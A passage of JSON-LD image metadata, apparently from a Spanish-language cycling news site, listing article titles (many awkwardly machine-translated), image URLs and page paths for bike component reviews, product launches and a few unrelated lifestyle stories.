3D","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/The-Bike-Brew-Aero-Pack-XL.jpeg","url":"/the-bike-brew-elabora-mochilas-y-accesorios-aero-impresos-en-3d/"},{"@type":"ImageObject","name":"El jersey iXS Hex se desliza fácilmente hacia adentro y hacia afuera la protección liviana para el pecho y la espalda: Revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/iXS-Hex-Pull-Over-chest-and-back-protector_hexagon-honeycomb-openings.jpg","url":"/el-jersey-ixs-hex-se-desliza-facilmente-/"},{"@type":"ImageObject","name":"Video Rolf Prima ofrece un rendimiento de aleación y asequibilidad de aleación","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/25_0823_MADE-ROLF-0492_@robkerr6_@brookehoyer-scaled.jpg","url":"/video-rolf-prima-ofrece-un-rendimiento-de-aleacion-y-asequibilidad-de-aleacion/"},{"@type":"ImageObject","name":"Brooks England resucita el Standard Professional, el sillín de carreras original","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Brooks-England-Standard-Professional-hero.jpeg","url":"/brooks-england-resucita-el-standard-prof/"},{"@type":"ImageObject","name":"Video Ratio Tools con bielas de reverso, pero se burla seriamente de Monte Mecánico de Monte Full Pro Proto","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Ratio-Reverso-Spider_but-who-cares-about-that-silly-April-Fools-crankset-with-that-blue-prototype-de.webp","url":"/video-ratio-tools-con-bielas-de-reverso-pero-se-burla-seriamente-de-monte-mecanico-de-monte-ful/"},{"@type":"ImageObject","name":"La nueva herramienta de desgaste de cadena Abbey LL mide el desgaste lateral y lineal","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Linear-use-scaled.jpg","url":"/la-nueva-herramienta-de-desgaste-de-cade/"},{"@type":"ImageObject","name":"4 bicicletas Schindelhauer Wilhelm con caja de cambios para grava o con buje de cambio interno para andar en cualquier lugar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Schindelhauer-Wilhelm-Gravel-alloy-belt-drive-bike_gravel-riding.jpg","url":"/4-bicicletas-schindelhauer-wilhelm-con-c/"},{"@type":"ImageObject","name":"¿El fin de la válvula Presta? La nueva válvula Schwalbe CLIK tiene potencial para convertirse en un estándar de la industria","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Schwalbe-CLIK-VALVE-7-1536x1025.jpg","url":"/el-fin-de-la-valvula-prestaja-la-nueva-v/"},{"@type":"ImageObject","name":"Shimano Wireless GRX DI2 se lanza con MTB Tech & Gravel Ready Functions Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Shimano-GRX-Wireless-Ventum-GS1-DT-scaled.webp.webp","url":"/shimano-wireless-grx-di2-se-lanza-con-mtb-tech-gravel-ready-functions-video/"},{"@type":"ImageObject","name":"Muc-Off lanza nuevas válvulas sin cámara con gran diámetro y sin núcleo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Muc-Off-Big-Bore-Valves-hero.jpg","url":"/muc-off-lanza-nuevas-valvulas-sin-camara/"},{"@type":"ImageObject","name":"Bicicleta de bicicleta por delante de la bicicleta de grava de carbono de 6.8 kg y la construcción de sueños XC de 7.8 kg Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Bike-Ahead-The-Superfast-ultralight-German-carbon-gravel-bike.webp.webp","url":"/bicicleta-de-bicicleta-por-delante-de-la-bicicleta-de-grava-de-carbono-de-6-8-kg-y-la-construcc/"},{"@type":"ImageObject","name":"Video Vision Metron 5d Acr Evo Bar/Stem Combo-más ligero, elegante y más amigable para los jinetes","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Vision-Metron-5D-ACR-EVO-front-scaled.jpeg","url":"/video-vision-metron-5d-acr-evo-barstem-combo-mas-ligero-elegante-y-mas-amigable-para-los-jinete/"},{"@type":"ImageObject","name":"Video No April Fools: Square Taper regresa con Paul Comp 100% Pure Basks!","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Paul-Components-100-Pure-Crank-hero.webp.webp","url":"/video-no-april-fools-square-taper-regresa-con-paul-comp-100-pure-basks/"},{"@type":"ImageObject","name":"Video Este halo de mosaico RT-cero de $ 24k muestra hacia dónde se dirige BikeBuilder en Carbon & Titanium","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Mosaic-RT-Zero-Ops-titanium-and-carbon-halo-concept-road-bike.webp.webp","url":"/video-este-halo-de-mosaico-rt-cero-de-24k-muestra-hacia-donde-se-dirige-bikebuilder-en-carbon-t/"},{"@type":"ImageObject","name":"Tout Terrrain Ceres obtiene más carbono y piezas de mayor especificación Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Tout-Terrain-Ceres-GT-Select-6.4-5-scaled.jpg","url":"/tout-terrrain-ceres-obtiene-mas-carbono-y-piezas-de-mayor-especificacion-video/"},{"@type":"ImageObject","name":"Revel Rascal V2 sigue la ruta de la Ranger hacia un cuadro más ligero y de mejor rendimiento","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/RascalV2-2-Large.jpeg","url":"/revel-rascal-v2-sigue-la-ruta-de-la-rang/"},{"@type":"ImageObject","name":"Video Colnago V5RS: el marco más ligero de la tripulación de Cambiago","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Colnago-V5Rs-launch-scaled.webp.webp","url":"/video-colnago-v5rs-el-marco-mas-ligero-de-la-tripulacion-de-cambiago/"},{"@type":"ImageObject","name":"Extiende tus alas de aventura con la nueva barra Ritchey Comp Buzzard","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Ritchey-Comp-Buzzard-Bar-hero.jpeg","url":"/extiende-tus-alas-de-aventura-con-la-nue/"},{"@type":"ImageObject","name":"Lee Cougan Crossfire Trail lleva la capacidad MTB moderna a una bicicleta XC de carbono ligera – Revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Lee-Cougan-Crossfire-Trail-lightweight-120mm-carbon-XC-cross-country-marathon-mountain-bike_Bike-Connection-Agency-photo-by-Rupert-Fowler_descending.jpg","url":"/lee-cougan-crossfire-trail-lleva-la-capa/"},{"@type":"ImageObject","name":"Video Clasificado y TRP Finalmente envío de grava 1 × 15 y grupos inalámbricos de vistas de carretera 1 × 16","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/TRP-VistarClassified-Powershift-virtual-1x16-speed-road-or-1x15-speed-gravel-semi-wireless-drivetrai.webp","url":"/video-clasificado-y-trp-finalmente-envio-de-grava-1-15-y-grupos-inalambricos-de-vistas-de-carre/"},{"@type":"ImageObject","name":"Las nuevas horquillas RockShox Psylo y Domain 2025 canalizan la inspiración de MTB Pike y Zeb para","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2025-RockShox-Psylo-Gold-RC-all-mountain-trail-bike-suspension-fork_manual-through-ferns.jpg","url":"/las-nuevas-horquillas-rockshox-psylo-y-d/"},{"@type":"ImageObject","name":"Video El inflador digital E-Booster Topeak es una potencia del tamaño de la palma: revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/topeak-e-booster-in-hand.webp.webp","url":"/video-el-inflador-digital-e-booster-topeak-es-una-potencia-del-tamano-de-la-palma-revision/"},{"@type":"ImageObject","name":"Trek agrega su primera silla de silla impresa en 3D, Aeolus Airloom RSL Saddle probada Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Trek-Aeolus-AirLoom-front-nose-scaled.jpeg","url":"/trek-agrega-su-primera-silla-de-silla-impresa-en-3d-aeolus-airloom-rsl-saddle-probada-video/"},{"@type":"ImageObject","name":"El ala de carbono italiana del casco de carretera POC Cytal Carbon Aero maximiza la ventilación y la seguridad","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/POC-Cytal-Carbon-max-ventilated-aero-road-bike-helmet_EF-Pro-Cycling-Tour-de-France-2024-Neilson-Powless.jpg","url":"/el-ala-de-carbono-italiana-del-casco-de-/"},{"@type":"ImageObject","name":"Video Canyon Endurace: Onfly integra ligero TQ eBike Power & Smooth Allroad Ride: First Look","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Canyon-Endurace-ONFly_lightweight-carbon-road-ebike-with-TQ-HPR40-motor_photo-by-simon-gehr_with-fen.webp","url":"/video-canyon-endurace-onfly-integra-ligero-tq-ebike-power-smooth-allroad-ride-first-look/"},{"@type":"ImageObject","name":"Zipp lanza las ruedas de grava Crazy Wide 303 XPLR y los manillares Zipp XPLR","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/Zipp-303-XPLR-SW-clpseup-scaled.jpeg","url":"/zipp-lanza-las-ruedas-de-grava-crazy-wid/"},{"@type":"ImageObject","name":"Nuevo Sram Motive de 4 pistones Brakes Channel Maven Power para bicicletas XC y Trail más ligeras Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Motive-all-new-lightweight-powerful-4-piston-mineral-oil-mountain-bike-brakes_SRAM-has-new-MTB.webp","url":"/nuevo-sram-motive-de-4-pistones-brakes-channel-maven-power-para-bicicletas-xc-y-trail-mas-liger/"},{"@type":"ImageObject","name":"Piñón fijo vs piñón libre: ¿cuál es la mejor opción para tu bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-4.jpg","url":"/que-es-mejor-pinon-fijo-o-libre/"},{"@type":"ImageObject","name":"Santiago Del Moro reveló cuándo vuelve Gran Hermano y qué famosos quieren entrar a la casa","contentUrl":"https://www.clarin.com/img/2025/09/30/XqAnk8wP__2000x1500__1.jpg","url":"/santiago-del-moro-revelo-cuando-vuelve-gran-hermano-y-que-famosos-quieren-entrar-a-la-casa/"},{"@type":"ImageObject","name":"Las ruedas Race Face Era Carbon MTB dan a los golpes la atención lateral","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-race-face-eras-carbon-trail-MTB-wheels-0.jpg","url":"/las-ruedas-race-face-era-carbon-mtb-dan-/"},{"@type":"ImageObject","name":"Esta es tu oportunidad de oro para tomar algunas partes de Chris King dorado antes de que se hayan ido","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Chris-King-Gloss-Gold-Is-Done-hero-e1759337498464.jpeg","url":"/esta-es-tu-oportunidad-de-oro-para-tomar-algunas-partes-de-chris-king-dorado-antes-de-que-se-ha/"},{"@type":"ImageObject","name":"El casco Bluegrass Jetro 3/4 Shell Enduro MTB ofrece más protección como 4/5 caras","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Bluegrass-Jetro-MIPS-3-4-three-quarter-shell-enduro-mountain-bike-helmet_riding-with-goggles.jpg","url":"/el-casco-bluegrass-jetro-34-shell-enduro/"},{"@type":"ImageObject","name":"Video Mathieu Van der Poel Leads Tour de France en amarillo en el tercer Aeroad CFR personalizado de Mycanyon","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/2025-Tour-de-France-MyCanyon-Aeroad-CFR-yellow-jersey-edition-of-Jasper-Philipsen_photo-by-Tino-Pohl.webp","url":"/video-mathieu-van-der-poel-leads-tour-de-france-en-amarillo-en-el-tercer-aeroad-cfr-personaliza/"},{"@type":"ImageObject","name":"Descubre las velocidades ideales para alcanzar mayor velocidad en tu bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/descubre-las-velocidades-ideales-para-alcanzar-mayor-velocidad-en-tu-bicicleta-mundo-bicicletas-1.jpg","url":"/que-velocidades-o-marchas-sirven-para-dar-mas-velocidad/"},{"@type":"ImageObject","name":"Video Tout Terrain Cinq Plug Pure 7 Slims Down más asequible USB-C Dynamo Charger Top Cap","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/2025-Tout-Terrain-Cinq-Plug-Pure-7-hidden-USB-C-dynamo-powered-top-cap-charger_stealth-integrated-ch.jpeg","url":"/video-tout-terrain-cinq-plug-pure-7-slims-down-mas-asequible-usb-c-dynamo-charger-top-cap/"},{"@type":"ImageObject","name":"Vittoria Gravel Air-Liner Light agrega protección liviana para correr en plano","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/vittoria-air-liner-light-gravel-tire-insert-3.jpg","url":"/vittoria-gravel-air-liner-light-agrega-p/"},{"@type":"ImageObject","name":"Descubre la velocidad promedio ideal para tu bicicleta y alcanza un rendimiento óptimo","contentUrl":"/extern-imagesmundobicicletasnet/descubre-la-velocidad-promedio-ideal-para-tu-bicicleta-y-alcanza-un-rendimiento-optimo-mundo-bicicletas-1.jpg","url":"/cual-es-la-velocidad-normal-en-bicicleta/"},{"@type":"ImageObject","name":"El portabicicletas Saris MHS para 2 bicicletas ahora está certificado para soportar hasta 100 libras por bandeja","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/Saris-MHS-Duo-increased-weight-limit-for-ebikes1.jpg.webp.webp","url":"/el-portabicicletas-saris-mhs-para-2-bici/"},{"@type":"ImageObject","name":"TacFit: qué es y en qué se diferencia del Crossfit","contentUrl":"","url":"/tacfit-que-es-y-en-que-se-diferencia-del-crossfit/"},{"@type":"ImageObject","name":"Descubriendo al ciclista más veloz del mundo: ¿quién se lleva la corona?","contentUrl":"/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-7.jpg","url":"/cual-es-el-ciclista-mas-rapido-del-mundo/"},{"@type":"ImageObject","name":"Revisión del primer viaje: Shimano GRX Di2 de 12 velocidades ofrece actualizaciones simples y efectivas","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Shimano-GRX-Di2-12-speed-Review-rear-mech-scaled.jpeg","url":"/revision-del-primer-viaje-shimano-grx-di/"},{"@type":"ImageObject","name":"Colnago lanza G4-X para carreras de gravel y ciclocross puro","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Colnago-G4-X-full-scaled.jpeg","url":"/colnago-lanza-g4-x-para-carreras-de-grav/"},{"@type":"ImageObject","name":"Video La icónica palanca de cambios de pulgar Campy está de vuelta: Campagnolo 13sp adelgaza al Giro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Campagnolo-prototype-groupset-at-Giro-brings-back-iconic-Campy-Thumb-Shifters.webp.webp","url":"/video-la-iconica-palanca-de-cambios-de-pulgar-campy-esta-de-vuelta-campagnolo-13sp-adelgaza-al-/"},{"@type":"ImageObject","name":"¡Los colores de edición limitada Panaracer GravelKing 2024 ya están aquí!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/2024-Limited-edition-panaracer-GravelKing-Colors-hero.jpeg","url":"/los-colores-de-edicion-limitada-panarace/"},{"@type":"ImageObject","name":"Video Revisión de Giro Chamber III: El último zapato de gravedad sin clip de Giro es más ligero, más aerodinámico y sigue siendo increíble","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Giro-Chamber-3-standing.jpeg","url":"/video-revision-de-giro-chamber-iii-el-ultimo-zapato-de-gravedad-sin-clip-de-giro-es-mas-ligero-/"},{"@type":"ImageObject","name":"Bike ADELY BITURBO AERO 2.0 Actualizaciones más ligeras, más anchas, más rápidas de 6 radios de 6 radios Roads Roads Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Bike-Ahead-BiTurbo-Aero-2-lightweight-wide-6-spoke-full-carbon-aerodynamic-road-bike-wheel.webp.webp","url":"/bike-adely-biturbo-aero-2-0-actualizaciones-mas-ligeras-mas-anchas-mas-rapidas-de-6-radios-de-6/"},{"@type":"ImageObject","name":"Video ¡Shimano XTR DI2 está de vuelta! El nuevo grupo inalámbrico es compatible con retroceso, robusto y súper rápido","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/XTR_Camp_02-09-25_9_LM-Large.webp.webp","url":"/video-shimano-xtr-di2-esta-de-vuelta-el-nuevo-grupo-inalambrico-es-compatible-con-retroceso-rob/"},{"@type":"ImageObject","name":"Pro Bike Check: Decathlon x Van Rysel RCX Pro ayuda al equipo francés a conseguir camisetas Rainbow","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Van-Rysel-RCX-Pro-cyclocross-bike-by-Decathlon-of-Aubin-Sparfel_French-Mixed-Team-Relay-World-Champion_Pro-Bike-Check_photo-by-Maty-Podrouzek_sprint-finish.jpg","url":"/pro-bike-check-decathlon-x-van-rysel-rcx/"},{"@type":"ImageObject","name":"Shimano Q’auto trae un cambio automático inalámbrico con motor Dynamo a las bicicletas analógicas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Shimano-QAUTO-lead.webp.webp","url":"/shimano-qauto-trae-un-cambio-automatico-inalambrico-con-motor-dynamo-a-las-bicicletas-analogica/"},{"@type":"ImageObject","name":"Video Lezyne se asocia con Clik para nuevas válvulas y bombas, agrega una pequeña bomba de transmisión de bolsillo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Lezyne-Clik-valve-pocket-drive-co2-cnc-phone-mount-v-01.webp.webp","url":"/video-lezyne-se-asocia-con-clik-para-nuevas-valvulas-y-bombas-agrega-una-pequena-bomba-de-trans/"},{"@type":"ImageObject","name":"Video Crowning the King: Nino Schurters Spark RC X N1NO para su carrera final","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Nino-Schurters-Spark-RC-X-N1NO-header-1536x864.jpg","url":"/video-crowning-the-king-nino-schurters-spark-rc-x-n1no-para-su-carrera-final/"},{"@type":"ImageObject","name":"🥇 BH SPADA 2: La Bicicleta Spinning Más FIABLE 【2024】 ","contentUrl":"","url":"/bh/spada-2/"},{"@type":"ImageObject","name":"Plan de entrenamiento para correr 10 km en 45 minutos","contentUrl":"/wp-content/uploads/2016/09/ThinkstockPhotos-538484232.-entrenamiento-10km-interior.jpg","url":"/plan-de-entrenamiento-para-correr-10-km-en-45-minutos/"},{"@type":"ImageObject","name":"New Garmin Edge 850 charlas, entrenadores y le recuerda a beber Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/garmin-edge-550-850-cycling-computer-action-3.jpg","url":"/new-garmin-edge-850-charlas-entrenadores-y-le-recuerda-a-beber-video/"},{"@type":"ImageObject","name":"¡Descubre hasta qué velocidad puede llegar una bicicleta y sorpréndete con su potencial!","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-12.jpg","url":"/que-velocidad-puede-alcanzar-una-bicicleta/"},{"@type":"ImageObject","name":"La cabina Aero del PRO Vibe te permite permanecer discreto pero cómodo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/pro-vibe-aero-handlebar-and-stem-stealth-cockpit.jpg","url":"/la-cabina-aero-del-pro-vibe-te-permite-p/"},{"@type":"ImageObject","name":"Battaglin “Cromovelato For You” entrega una bicicleta de acero italiana con acabado personalizado en semanas","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Battaglin-Cromovelato-For-You_custom-finished-Italian-steel-bike_head-tubeteaser.jpg","url":"/battaglin-cromovelato-for-you-entrega-un/"},{"@type":"ImageObject","name":"Nuevos puños de MTB con amortiguación de vibraciones de Wolf Tooth y ODI x D3O","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/soc-24-ODI-Vanquish-MTB-grips-with-D3O-vibration-damping-02.jpg","url":"/nuevos-punos-de-mtb-con-amortiguacion-de/"},{"@type":"ImageObject","name":"Prólogo deja caer la primera silla de oro de 18 km del mundo, porque ¿por qué no? Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Prologo-Dimension-18K-01-scaled.webp.webp","url":"/prologo-deja-caer-la-primera-silla-de-oro-de-18-km-del-mundo-porque-por-que-noja-video/"},{"@type":"ImageObject","name":"Video The Vision SC 48 i25: rendimiento a un precio razonable","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/IMG_3443-scaled.jpeg","url":"/video-the-vision-sc-48-i25-rendimiento-a-un-precio-razonable/"},{"@type":"ImageObject","name":"POC X Amani Collab Debuts Hi-Viz Ultra Vest, además de Cytal Aero Helmet de edición limitada Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/POC-x-Team-Amani-collab_all-new-Ultra-Vest-hydration-vest-and-limited-edition-Cytal-aero-road-helmet.webp","url":"/poc-x-amani-collab-debuts-hi-viz-ultra-vest-ademas-de-cytal-aero-helmet-de-edicion-limitada-vid/"},{"@type":"ImageObject","name":"Compra la Megamo Track de Buff, bicicleta Cape Epic XC de edición limitada de 120 mm ganadora de la etapa 1","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Megamo-Track-120mm-carbon-XC-Marathon-mountain-bike_Buff-Megamo-Team-Cape-Epic-Limited-Edition-replica.jpg","url":"/compra-la-megamo-track-de-buff-bicicleta/"},{"@type":"ImageObject","name":"J.Laverack AM64 imprime titanio en 3D para elegantes bicicletas personalizadas de carretera, gravel, urbanas y de montaña","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/J-Laverack-AM64-3D-printed-lugs-of-titanium-bikes_GRiT-AM64-complete.jpg","url":"/j-laverack-am64-imprime-titanio-en-3d-pa/"},{"@type":"ImageObject","name":"La bicicleta de grava de Fara Gr4 va FAST & LIGHT Racing en neumáticos anchos y cabina de división salvaje Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Fara-Gr4-lightweight-adventure-ready-carbon-gravel-race-bike.webp.webp","url":"/la-bicicleta-de-grava-de-fara-gr4-va-fast-light-racing-en-neumaticos-anchos-y-cabina-de-divisio/"},{"@type":"ImageObject","name":"Headfirst Reinvents Helmet Fit Systems con caparazón de empuje a triple Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Headfirst-Echo-Pro-Helmet-hero.webp.webp","url":"/headfirst-reinvents-helmet-fit-systems-con-caparazon-de-empuje-a-triple-video/"},{"@type":"ImageObject","name":"Video Lleve 5 bicicletas y limpie después con una almohadilla de ducha de 10 galones de 10 galones","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/RinseKit-Tailgate-Shower-with-bikes-hero.webp.webp","url":"/video-lleve-5-bicicletas-y-limpie-despues-con-una-almohadilla-de-ducha-de-10-galones-de-10-galo/"},{"@type":"ImageObject","name":"Video Louise Ferguson hace la historia como primera mujer en la final de la línea dura del Reino Unido, Asa Vermette es la ganadora general más joven","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Louise-Ferguson-and-Asa-Vermette-Red-Bull-Hardline-UK-winner-Red-Bull-Content-Poll-scaled.webp.webp","url":"/video-louise-ferguson-hace-la-historia-como-primera-mujer-en-la-final-de-la-linea-dura-del-rein/"},{"@type":"ImageObject","name":"CeramicSpeed ​​OSPW-RS lleva los discos de polea ALPHA sólidos a la carretera y la grava","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/ceramicspeed-OSPW-RS-solid-wheel-pulley-cage-road-gravel-05.jpg","url":"/ceramicspeed-ospw-rs-lleva-los-discos-de/"},{"@type":"ImageObject","name":"Video Zeno Q-Connector V2 El acoplador rápido hidráulico se vuelve aún más pequeño para un enrutamiento interno fácil","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Zeno-hydraulic-hose-connection-6.5-mm7.webp.webp","url":"/video-zeno-q-connector-v2-el-acoplador-rapido-hidraulico-se-vuelve-aun-mas-pequeno-para-un-enru/"},{"@type":"ImageObject","name":"quién fue eliminado este lunes 19 de mayo Video","contentUrl":"https://www.clarin.com/img/2025/05/19/I_pTt_gG6x_2000x1500__1.jpg","url":"/quien-fue-eliminado-este-lunes-19-de-mayo-video/"},{"@type":"ImageObject","name":"Video Sliptery New Cervelo Aspero 5 afirma ser bicicleta de grava “más rápida” del mundo “","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Aspero5A.webp.webp","url":"/video-sliptery-new-cervelo-aspero-5-afirma-ser-bicicleta-de-grava-mas-rapida-del-mundo-/"},{"@type":"ImageObject","name":"Revisión de Fox Union Canvas Mid First Rides: rendimiento en la bicicleta con estilo fuera de bicicleta Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Fox-Union-Canvas-standing-top.jpeg","url":"/revision-de-fox-union-canvas-mid-first-rides-rendimiento-en-la-bicicleta-con-estilo-fuera-de-bi/"},{"@type":"ImageObject","name":"Video RideWithgps agrega waypoints en todas partes para una navegación más fácil","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/ride-with-gps-waypoints-screenshots-0.webp.webp","url":"/video-ridewithgps-agrega-waypoints-en-todas-partes-para-una-navegacion-mas-facil/"},{"@type":"ImageObject","name":"Revisión: bicicletas Specialized Epic 8 S-Works y EVO XC","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/specialized-epic-8-s-works-review-03.jpg","url":"/revision-bicicletas-specialized-epic-8-s/"},{"@type":"ImageObject","name":"Video Revisión de bicicleta de grava de bóveda de pivote: rápido, cómodo y listo para la aventura","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Pivot-Vault-gravel-bike-review-37.webp.webp","url":"/video-revision-de-bicicleta-de-grava-de-boveda-de-pivote-rapido-comodo-y-listo-para-la-aventura/"},{"@type":"ImageObject","name":"La alineación de bicicletas preparada para el conductor de Seven Cycles ofrece 1000 opciones en 24-36 tamaños Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Screenshot-2025-03-11-9.40.43-PM.webp.webp","url":"/la-alineacion-de-bicicletas-preparada-para-el-conductor-de-seven-cycles-ofrece-1000-opciones-en/"},{"@type":"ImageObject","name":"Retroalimentación gira las llaves modulares T-man-man-tandle, el kit empacable y la herramienta de cassette de látigo de agarre Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Feedback-T-Handle-Kit-of-hex-torx-wrenches_Rupert-Fowler-for-Mountain-Bike-Connection_in-unrolled-to.webp","url":"/retroalimentacion-gira-las-llaves-modulares-t-man-man-tandle-el-kit-empacable-y-la-herramienta-/"},{"@type":"ImageObject","name":"Beneficios y consideraciones al poner un piñón más grande en tu bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-14.jpg","url":"/que-pasa-si-pongo-un-pinon-mas-grande/"},{"@type":"ImageObject","name":"Ritchey deja caer grandes noticias sobre las nuevas actualizaciones de marco de Outback Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Ritchey-Updated-2025-Outback-Frameset-hero-e1742497543526.webp.webp","url":"/ritchey-deja-caer-grandes-noticias-sobre-las-nuevas-actualizaciones-de-marco-de-outback-video/"},{"@type":"ImageObject","name":"Nuevo grupo de grava de transmisión SRAM detectado en Unbound: ¿AXS XPLR de 13 velocidades?","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Keegan-Swenson-SRAM-XPLR-13-speed-spy-shot5.jpg","url":"/nuevo-grupo-de-grava-de-transmision-sram/"},{"@type":"ImageObject","name":"¡El nuevo remo AXS Pod Rocker de SRAM recupera la ergonomía que prefieren los ciclistas de montaña!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/SRAM-AXS-Pod-Rocker-reshifts-how-wireless-mountain-bikes-shift_new-shift-position.jpg","url":"/el-nuevo-remo-axs-pod-rocker-de-sram-rec/"},{"@type":"ImageObject","name":"Primer look: la nueva tienda de techo de Galaxy Pro de Topoak aumenta las características, no el precio Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Topoak-Overland-Galaxy-Pro-Review-Hero.jpeg","url":"/primer-look-la-nueva-tienda-de-techo-de-galaxy-pro-de-topoak-aumenta-las-caracteristicas-no-el-/"},{"@type":"ImageObject","name":"Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/2025-3T-RaceMax2-Italiacarbon-aero-gravel-race-bike.jpg","url":"/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/"},{"@type":"ImageObject","name":"Courdurier gana Bielsko-Biala con el prototipo de bicicleta de enduro Lapierre Carbon Spicy CF","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Lapierre-Spicy-CF-prototype-carbon-enduro-mountain-bike-of-Isabeau-Courdurier-in-Bielsko-Biala_photo-by-Cory-Benson.jpg","url":"/courdurier-gana-bielsko-biala-con-el-pro/"},{"@type":"ImageObject","name":"Primer look: Canyon x DT Swiss F 132 One 40 mm de suspensión de grava Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Canyon-DT-Swiss-F132-One-40mm-travel-gravel-suspension-fork-sneak-peek-at-Traka.webp.webp","url":"/primer-look-canyon-x-dt-swiss-f-132-one-40-mm-de-suspension-de-grava-video/"},{"@type":"ImageObject","name":"Acabar con la Nicturnia (ganas de orinar mucho por la noche)","contentUrl":"","url":"/acabar-con-la-nicturnia-ganas-de-orinar-mucho-por-la-noche/"},{"@type":"ImageObject","name":"La eterna disputa: ¿Bicicleta de montaña o de ruta? Descubre cuál es la mejor opción para ti","contentUrl":"/extern-imagesmundobicicletasnet/la-eterna-disputa-bicicleta-de-montana-o-de-ruta-descubre-cual-es-la-mejor-opcion-para-ti-mundo-bicicletas-1.jpg","url":"/que-es-mejor-bicicleta-de-montana-o-de-ruta/"},{"@type":"ImageObject","name":"Ritchey está listo para llegar lejos con la nueva bicicleta de carretera Montebello","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Ritchey-Montebello-hero.jpeg","url":"/ritchey-esta-listo-para-llegar-lejos-con/"},{"@type":"ImageObject","name":"Video Primer look: Kom Cycling presenta luz de liberación rápida 1000 y 350 faros compactos","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/KOM-QR-100-and-350-front-scaled.webp.webp","url":"/video-primer-look-kom-cycling-presenta-luz-de-liberacion-rapida-1000-y-350-faros-compactos/"},{"@type":"ImageObject","name":"¿Pueden ser los microcoágulos la razón de la COVID persistente?","contentUrl":"","url":"/los-microcoagulos-y-la-covid-persistente/"},{"@type":"ImageObject","name":"Specialized Status 2 se amplía con una bicicleta de trail de 